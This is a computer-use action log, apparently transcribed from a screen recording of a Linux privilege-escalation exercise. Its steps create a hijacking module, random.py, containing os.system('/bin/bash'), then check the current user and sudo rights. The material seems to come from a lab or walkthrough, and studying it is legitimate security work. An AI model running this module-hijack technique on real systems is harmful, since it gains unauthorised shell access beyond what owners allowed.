
{"action": "mouse_move", "coordinate": [30, 464]}

Create random.py in vim.
{"action": "type", "text": "vim"}

{"action": "type", "text": "ra"}

{"action": "type", "text": "ndo"}

{"action": "type", "text": "m"}

{"action": "type", "text": ".py"}

{"action": "key", "text": "Return"}

Write 'import os' and os.system('/bin/bash') into random.py, fixing the typo.
{"action": "type", "text": "mport"}

{"action": "type", "text": "os.sy"}

{"action": "type", "text": "tem("}

{"action": "key", "text": "BackSpace"}

{"action": "type", "text": "stem("}

{"action": "type", "text": "'/"}

{"action": "type", "text": "bin/ba"}

{"action": "type", "text": "sh'"}

{"action": "mouse_move", "coordinate": [236, 116]}

{"action": "mouse_move", "coordinate": [75, 89]}

Select the random.py file name in the directory listing.
{"action": "double_click", "coordinate": [53, 89]}

{"action": "double_click", "coordinate": [48, 89]}

{"action": "mouse_move", "coordinate": [103, 106]}
{"action": "type", "text": "woami"}

Run whoami to confirm user alice, then list sudo rights again.
{"action": "type", "text": "wh"}

{"action": "type", "text": "ami"}
